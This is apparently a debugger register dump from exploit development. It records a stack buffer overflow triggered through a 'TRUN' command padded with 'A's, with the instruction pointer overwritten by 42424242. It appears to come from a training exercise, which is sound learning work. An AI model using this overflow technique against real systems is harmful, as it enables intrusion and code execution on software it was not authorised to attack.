 Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < < <
EAX 018DF200 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00805014
EDX 00000000
EBX 00000058
ESP 018DF9E0
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
018DF9E0 00804800